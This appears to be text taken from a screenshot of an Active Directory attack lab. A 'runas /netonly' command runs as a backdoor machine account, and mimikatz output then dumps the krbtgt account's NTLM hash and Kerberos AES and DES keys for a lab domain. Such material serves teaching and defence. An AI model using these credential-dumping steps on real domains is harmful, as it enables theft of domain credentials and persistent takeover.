 Windows PowerShell
PS C:\Users\public> runas /netonly /user:cyber\backdoor$ cmd.exe
Enter the password for cyber\backdoor$:
Attempting to start cmd.exe as user "cyber\backdoor$" ...
PS C:\Users\public>
mimikatz 2.2.0 x86 (oe.eo)
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2ba22ca905426cb370ea4dc6e996a245
    ntlm- 0: 2ba22ca905426cb370ea4dc6e996a245
    lm  - 0: 58a8cf12e023671983920ea92b6e4cd5
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 57c82a7b04dd1b52b6047a7eab60121a
* Primary:Kerberos-Newer-Keys *
    Default Salt : CYBER.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e96562813dbe1e34d1a9fd8d35cfb18456b9f46a6622bcc
0f38707f270988d8f
      aes128_hmac       (4096) : 95fdc61d0f1b3ae560d4ce8164aee891
      des_cbc_md5       (4096) : a854cb1af802daa7
* Primary:Kerberos *
    Default Salt : CYBER.LOCALkrbtgt
    Credentials
      des_cbc_md5       : a854cb1af802daa7